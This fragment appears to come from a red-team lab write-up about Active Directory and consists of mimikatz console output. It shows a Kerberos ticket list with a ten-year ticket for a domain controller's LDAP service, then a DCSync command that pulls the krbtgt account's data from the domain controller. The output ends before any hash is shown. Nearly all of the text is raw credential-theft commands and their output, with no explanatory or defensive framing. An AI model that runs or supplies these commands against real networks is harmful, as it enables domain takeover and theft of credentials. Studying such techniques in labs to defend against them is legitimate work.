 mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/8/22 13:21:29 ; 2032/8/19 13:21:29 ; 2032/8/19 13:21
:29
Server Name       : ldap/ad01.redteam.club @ cyber.com
Client Name       : baiyin2 @ cyber.com
Flags 40a00000    : pre_authent ; renewable ; forwardable ;
mimikatz # lsadump::dcsync /dc:ad01.redteam.club /domain:redteam.club /user:krbt
gt
[DC] 'redteam.club' will be the domain
[DC] 'ad01.redteam.club' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/11/26 15:14:10
Object Security ID   : S-1-5-21-1369463948-4259058215-1178529480-502